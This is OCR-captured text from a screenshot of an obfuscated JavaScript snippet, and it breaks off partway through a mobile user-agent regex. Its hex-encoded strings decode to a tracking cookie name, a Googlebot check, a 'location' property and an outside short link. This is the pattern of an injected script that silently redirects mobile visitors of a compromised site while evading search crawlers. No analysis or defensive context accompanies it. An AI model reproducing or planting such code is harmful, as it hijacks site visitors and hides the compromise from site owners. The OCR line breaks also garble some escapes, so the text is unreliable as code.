
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera